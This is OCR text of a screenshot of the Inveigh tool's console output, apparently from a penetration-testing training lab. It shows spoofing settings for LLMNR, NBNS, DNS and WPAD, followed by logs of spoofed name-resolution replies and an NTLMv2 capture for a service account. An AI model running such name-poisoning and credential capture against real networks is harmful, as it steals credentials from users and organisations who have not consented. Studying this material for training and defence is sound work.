 Administrator: Windows PowerShell
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
WARNING: [-] [2022-02-28T19:57:06] Error starting HTTP listener
WARNING: [!] [2022-02-28T19:57:06] Exception calling "Start" with "0" argument(s): "An attempt was made to access a
socket in a way forbidden by its access permissions" $HTTP_listener.Start()
[+] [2022-02-28T19:57:08] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:08] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:08] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:57:09] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:09] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:09] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:57:10] SMB(445) NTLM challenge 2F558020A08C834A sent to 172.16.5.125:59655
[+] [2022-02-28T19:57:10] SMB(445) NTLMv2 captured for INLANEFREIGHT\svc_qualys from 172.16.5.125(ACADEMY-EA-FILE):59655:
WARNING: [!] [2022-02-28T19:57:10] SMB(445) NTLMv2 written to Inveigh-NTLMv2.txt
[+] [2022-02-28T19:57:11] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:11] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]